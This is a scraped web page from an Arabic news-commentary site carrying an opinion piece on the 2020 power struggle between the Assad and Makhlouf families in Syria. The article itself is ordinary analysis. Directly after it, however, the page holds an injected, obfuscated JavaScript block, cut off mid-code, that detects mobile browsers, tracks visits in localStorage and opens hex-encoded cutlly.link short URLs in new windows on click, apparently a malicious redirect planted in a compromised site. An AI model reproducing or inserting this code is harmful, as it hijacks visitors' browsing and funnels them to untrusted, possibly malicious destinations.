<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/3666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/3666" />
<link rel='shortlink' href='https://arabiansforum.net/?p=3666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F3666" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F3666&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="الخبر الساخن من دمشق" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/05/الخبر-3.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/05/الخبر-3.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/05/الخبر-3.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="168" />
<meta property="og:url" content="https://arabiansforum.net/archives/3666" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="الخبر الساخن من دمشق، لم يصل بعد. لكنه سيصل في غضون الأيام القليلة المقبلة، ليضع نقاطاً على حروف في صراع، يتواصل بين آل الأسد وآل مخلوف، وكلاهما في النواة الصلبة للنظام الحاكم، حيث يتحكم آل الأسد في السلطة، ويتحكم آل مخلوف في الاقتصاد، وقد شهدت الأيام القليلة الماضية، تصعيداً في الصراع، وإخراجاً له إلى المجال &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-3666 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">الخبر الساخن من دمشق</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الخبر الساخن من دمشق		</h1>

					<h2 class="entry-sub-title">فايز سارة</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 6, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬616 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/الخبر-3.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">الخبر الساخن من دمشق، لم يصل بعد. لكنه سيصل في غضون الأيام القليلة المقبلة، ليضع نقاطاً على حروف في صراع، يتواصل بين آل الأسد وآل مخلوف، وكلاهما في النواة الصلبة للنظام الحاكم، حيث يتحكم آل الأسد في السلطة، ويتحكم آل مخلوف في الاقتصاد، وقد شهدت الأيام القليلة الماضية، تصعيداً في الصراع، وإخراجاً له إلى المجال العلني والمباشر، وهو أمر شديد الأهمية، فيما تتواصل فيه أقوال وإجراءات، أخذت طابع الشد المتبادل من الطرفين، وسط الإصرار على تصعيد الضغوطات، خصوصاً الأمنية من جانب آل الأسد، ممثلين بأدواتهم من مؤسسات النظام وأجهزته، وسعي لتهدئة مشروطة من جانب آل مخلوف عبر تسجيلين مصورين لرجل الأعمال رامي مخلوف.</p>
<p style="text-align: justify;">أساس الصراع الذي تصاعد في الأشهر الأربعة الماضية، قصة معروفة، بدايتها رفض رامي مخلوف طلباً من الرئاسة بتسديد مبلغ للروس هو جزء من تكلفة الحرب، بحجة عدم توفر السيولة المالية، ما استدعى رداً عنيفاً، شمل قيام جهاز الأمن الرئاسي بحملة تفتيش وتدقيق لأغلب الشركات والمؤسسات العائدة لرامي مخلوف، وإجراء تحقيقات مع عاملين فيها، أعقبها القيام بوضع اليد على بعض الشركات والمؤسسات؛ أبرزها شركتا الخليوي «سيرتيل» و«TMT»، و«جمعية البستان»، وقد تأسست الأخيرة بداية الثورة في عام 2011 للقيام بأعمال خيرية من أجل الشعب السوري، ثم وجد مخلوف أن بين الأعمال الخيرية للجمعية، تأسيس ميليشيا من عشرات آلاف المسلحين للقتال إلى جانب النظام ضد المتظاهرين المطالبين بالحرية والعدالة والمساواة.</p>
<p style="text-align: justify;">وللحق، فإن هجمة آل الأسد، قبل أشهر، بدت عامة، شملت شخصيات ومؤسسات مقربة من النظام، وقد تضرروا جميعاً بتسويات مختلفة، لكن الأهم في الأضرار كان من نصيب شركات ومؤسسات مخلوف، وهذا طبيعي، لأنها تمثل نحو 60 في المائة من إجمالي بنية القطاع الاقتصادي ونشاطاته، وقد أدت الحملة ضدها إلى مصادرة أموال وموجودات في بعض شركاتها، وإغلاق مكاتب، بينها مكاتب «جمعية البستان»، ثم مطالبتها شركة الهاتف الخليوي «سيريتل» بتسديد مستحقات لخزينة الدولة تبلغ 233.8 مليار ليرة سورية، تعادل نحو 334 مليون دولار قبل الخامس من مارس (أيار) 2020، ما دفع رامي مخلوف لبث شريطه المصور الأول، مطالباً بالتعامل بلين مع ظروف شركة الخليوي، لكن طلبه رفض، وتم تأكيد ضرورة السداد تحت طائلة التصعيد الذي جاء في إطاره اعتقال نحو 30 شخصاً من إداريي وتقنيي شركة الخليوي «سيرتيل»، وهو ما أثار مخلوف وكان حافزه لإصدار شريطه المصور الثاني، جدَّد فيه مناشدة الأسد وقف الإجراءات ضد شركاته، مذكراً بما تم تقديمه من خدمات للنظام، وأجهزته الأمنية، في السنوات الماضية، مضيفاً إلى ما سبق سيره إلى النهاية في مواجهة ما اعتبره انتهاكاً لحقوقه.</p>
<p style="text-align: justify;">حدود الخبر الساخن المنتظر من دمشق، أنه يتصل بمآل الصراع بين الطرفين بعد الإشارات والتصريحات المتبادلة، وسط غياب ظاهر لأي أفق لتسوية بين الطرفين، حيث يملك النظام إرثاً كبيراً في التعامل مع متمردي بيت النظام، بينها تجربته مع أنصار رفعت الأسد، التي قام بفصل مهم فيها باسل الأسد، ثم تجربته في ردع تمردات بعض أبناء العمومة، التي قاد بعض معاركها بشار الأسد، قبل أن يصبح رئيساً، مما يعني أن أرجحية حل النظام للصراع الحالي سيتم بالقوة، وقد تضمن شريط رامي مخلوف المسجل استعداده للذهاب إلى هذا المستوى، رغم أنه ما زال يراهن على تسوية توافقية.</p>
<p style="text-align: justify;">ورغم أن مسار القوة في الخبر الساخن المنتظر من دمشق هو المرجح، فإن ثمة عوامل تحيط بالصراع الجاري، يمكن أن تؤثر على احتمالاته، فتجعله في واحد من اثنين؛ حل بالقوة يجرد فيه مخلوف من كل شيء، وهو المرجح، وحل توافقي يستجيب فيه مخلوف لمطالب النظام، وهذا ضعيف، والأضعف منه أن تتمخض الظروف المحيطة عن حل ثالث مختلف نتيجة تدخل دولي كبير.</p>
<p style="text-align: justify;">إن الأبرز والأهم في العوامل المؤثرة على خاتمة الصراع وأولها، أن الصراع سيكرس انقساماً جديداً في النواة الصلبة للنظام، ويعزز تمدده إلى الدائرة الأوسع في حاضنة النظام، سواء كانت الحاضنة الطائفية &#8211; العشائرية، أو حاضنة المؤيدين، التي لا شك أن للمتصارعين فيها أنصاراً، بغض النظر عن حصة كل منهما، كما أن الصراع سيؤدي إلى مزيد من التدهور في القطاع الاقتصادي، الذي تسيطر فيه شركات مخلوف على جزء مهم منه، ما سيفاقم مشكلات الاقتصاد السوري المدمر نتيجة صراعات السنوات التسع الماضية، وسيؤدي إلى آثار اجتماعية في أوساط مؤيدي النظام من العاملين في شركات ومشاريع مخلوف البالغين عشرات ألوف الأشخاص، وسينضم إليهم جزء كبير من أقرانهم، الذين تم صرفهم من ميليشيا «جمعية البستان»، التي حلها النظام مؤخراً، واستولى على مقراتها.</p>
<p style="text-align: justify;">وإذا كانت العوامل الداخلية مهمة في تأثيرها على مسار الصراع الجاري، فإنه لا يجوز إهمال العوامل الخارجية. ذلك أن الصراع في أحد أسبابه، يعود إلى رفض مخلوف تسديد مبلغ من فاتورة الحرب لروسيا، التي تصنفه في عداد المرتبطين بإيران، وقد كانت موسكو طرفاً محرضاً ضده، فيما أوضاع إيران الداخلية، تزداد تردياً، ووجودها في سوريا يواجه تحديات صعبة؛ أبرزها تدني إمكانات تمويل أنشطتها هناك، وتزايد نقمة السوريين عليها، وسط تحميلها مسؤولية انتشار فيروس كورونا، وتعرضها المتواصل مع حلفائها من «حزب الله» والميليشيات الشيعية لقصف إسرائيلي متواصل، تتجنب وتعجز عن الرد عليه، فيما حليفها الروسي يلتزم الصمت حيال سياسة إسرائيل، ويتابع عمليات تمدده في سوريا، ولجم التمددات الإيرانية، متابعاً تعريضه بالأسد وعائلته وحكومته.</p>
<p style="text-align: justify;">ويستحق العامل الأوروبي &#8211; الأميركي إشارة خاصة فيما يفرضه من تأثيرت على إجمالي الوضع السوري، وبالتالي على الصراع داخل نواة النظام الصلبة، وقد شدد الأميركان والأوروبيون، في الأشهر الأخيرة، ضغوطاتهم على نظام الأسد وحلفائه، فكان في نصيب الأول، إضافة إلى العقوبات، التي ستتصاعد مع «قانون سيزر»، افتتاح أول محاكمات لضباط أمن سابقين في ألمانيا بتهم ارتكاب جرائم حرب، ما يعني فتح ملف جديد للنظام، فيما تستمر واشنطن في سياسة تصعيد ضد إيران، وتتابع تصعيد عقوباتها على طهران وموسكو.</p>
<p style="text-align: justify;">وقبل الخاتمة، فإن ثمة إشارة لا بد منها، تتعلق بجواب عن سر «الثقة العالية» التي كان يبديها رامي مخلوف في حديث الشريطين المسجلين، واستعداده للذهاب إلى الصراع، حتى آخره، وما إذا كان لهذه الثقة صلة بالموقف الأوروبي &#8211; الأميركي، خصوصاً أن مخلوف هو أخف أهل البيت الداخلي «خطيئة»، وقد يكون الوجه المقبول للتعامل معه.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>المصدر: الشرق الأوسط</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 